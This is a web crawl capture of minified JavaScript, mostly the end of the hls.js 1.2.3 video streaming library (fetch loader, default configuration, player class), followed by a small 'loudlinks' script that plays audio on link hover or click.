i}(t,this.controller.signal),o=i.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=i,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){r.abortInternal(),i.onTimeout(n,t,r.response)}),e.timeout),self.fetch(this.request).then((function(i){if(r.response=r.loader=i,!i.ok){var s=i.status,u=i.statusText;throw new ir(u||"fetch, bad network response",s,i)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(i.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?r.loadProgressively(i,n,t,e.highWaterMark,o):l?i.arrayBuffer():i.text()})).then((function(s){var l=r.response;self.clearTimeout(r.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),i.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(r.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;i.onError({code:a,text:s},t,e?e.details:null)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,i,r,n){void 0===r&&(r=0);var a=new pe,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,i,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<r||a.dataLength?(a.push(l),a.dataLength>=r&&n(e,i,a.flush(),t)):n(e,i,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function er(t,e){return new self.Request(t.url,e)}var ir=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=i,n.details=r,n}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,$i(e,i),r}(zi(Error)),rr=tr,nr=/\s/;function ar(){return(ar=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function sr(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,r)}return i}function or(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?sr(Object(i),!0).forEach((function(e){lr(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):sr(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function lr(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var ur=or(or({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:qi,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:ve,bufferController:Fe,capLevelController:Ci,fpsController:wi,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:xi,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0},{cueHandler:{newCue:function(t,e,i,r){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<r.rows.length;d++)if(s=!0,o=0,l="",!(n=r.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)nr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===i&&(i+=1e-4),o>=16?o--:o++;var f=li(l.trim()),g=vi(e,i,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,i,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return N(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:De,subtitleTrackController:Ce,timelineController:ki,audioStreamController:Te,audioTrackController:Se,emeController:Ui,cmcdController:Vi});function hr(t){var e=t.loader;e!==rr&&e!==qi?(l.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=rr,t.progressive=!0,t.enableSoftwareAES=!0,l.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function dr(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var cr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new ae.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var i=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return ar({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(l.a)(i.debug),this._autoLevelCapping=-1,i.progressive&&hr(i);var r=i.abrController,n=i.bufferController,a=i.capLevelController,s=i.fpsController,o=this.abrController=new r(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new P(this),f=new F(this),g=new V(this),v=this.levelController=new dt(this),p=new ct(this),m=this.streamController=new de(this,p);h.setStreamController(m),d.setStreamController(m);var y=[c,f,v,m];this.networkControllers=y;var T=[o,u,h,d,g,p];this.audioTrackController=this.createController(i.audioTrackController,null,y),this.createController(i.audioStreamController,p,y),this.subtitleTrackController=this.createController(i.subtitleTrackController,null,y),this.createController(i.subtitleStreamController,p,y),this.createController(i.timelineController,null,T),this.emeController=this.createController(i.emeController,null,T),this.cmcdController=this.createController(i.cmcdController,null,T),this.latencyController=this.createController(q,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=ee();if(!t)return!1;var e=ie(),i=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),r=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!i&&!!r}()};var e,i,r,a=t.prototype;return a.createController=function(t,e,i){if(t){var r=e?new t(this,e):new t(this);return i&&i.push(r),r}return null},a.on=function(t,e,i){void 0===i&&(i=this),this._emitter.on(t,e,i)},a.once=function(t,e,i){void 0===i&&(i=this),this._emitter.once(t,e,i)},a.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},a.off=function(t,e,i,r){void 0===i&&(i=this),this._emitter.off(t,e,i,r)},a.listeners=function(t){return this._emitter.listeners(t)},a.emit=function(t,e,i){return this._emitter.emit(t,e,i)},a.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){l.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},a.listenerCount=function(t){return this._emitter.listenerCount(t)},a.destroy=function(){l.b.log("destroy"),this.trigger(s.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},a.attachMedia=function(t){l.b.log("attachMedia"),this._media=t,this.trigger(s.a.MEDIA_ATTACHING,{media:t})},a.detachMedia=function(){l.b.log("detachMedia"),this.trigger(s.a.MEDIA_DETACHING,void 0),this._media=null},a.loadSource=function(t){this.stopLoad();var e=this.media,i=this.url,r=this.url=n.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});l.b.log("loadSource:"+r),e&&i&&i!==r&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(s.a.MANIFEST_LOADING,{url:t})},a.startLoad=function(t){void 0===t&&(t=-1),l.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},a.stopLoad=function(){l.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},a.swapAudioCodec=function(){l.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){l.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},a.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,r=[{key:"version",get:function(){return"1.2.3"}},{key:"Events",get:function(){return s.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ur},set:function(e){t.defaultConfig=e}}],(i=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){l.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){l.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){l.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){l.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){l.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(l.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var i=t.length,r=0;r<i;r++)if(t[r].maxBitrate>=e)return r;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&dr(e.prototype,i),r&&dr(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();cr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/images/oblako/loudlinks.min.js
body_size: 1459
content:

var loudlinks=function(e){function t(){var e,t,r=this.getAttribute("data-sound")||this.getAttribute("data-src");r&&(r.indexOf("{{type}}")>0?(e=r.replace(c,"mp3"),t=r.replace(c,"ogg")):(e=g+r+".mp3",t=p+r+".ogg"),l||(l=!0,u.addEventListener("error",function(){s.error("😶 D'oh! The mp3 file URL is wrong!")}),d.addEventListener("error",function(){s.error("😶 D'oh! The ogg file URL is wrong!")})),(u.src!==e||d.src!==t)&&(u.setAttribute("src",e),d.setAttribute("src",t),a.load()),a.play())}function r(){a.pause(),a.currentTime=0}function n(e){e.addEventListener("mouseenter",t),e.addEventListener("mouseleave",r),e.addEventListener("touchmove",r),e.addEventListener("click",r)}function o(e){e.addEventListener("click",t)}function i(){var t,r=e.getElementsByClassName("loud-link-hover"),s=e.getElementsByClassName("loud-link-click"),a=r.length,u=s.length;for(t=0;a>t;t++)n(r[t]);for(t=0;u>t;t++)o(s[t]);return i}var s=window.console||{};if(s.log=s.log||function(){},s.error=s.error||s.log,!e.createElement("audio").canPlayType)return s.error("Oh man 😩! \nYour browser doesn't support audio awesomeness."),function(){};s.log("Audio works like a charm 👍");var a=e.createElement("audio"),u=e.createElement("source"),d=e.createElement("source"),l=!1,c=/{{type}}/gi,g="",p="";return a.setAttribute("preload",!0),u.setAttribute("type","audio/mpeg"),d.setAttribute("type","audio/ogg"),a.appendChild(u),a.appendChild(d),e.body.appendChild(a),i()}(document);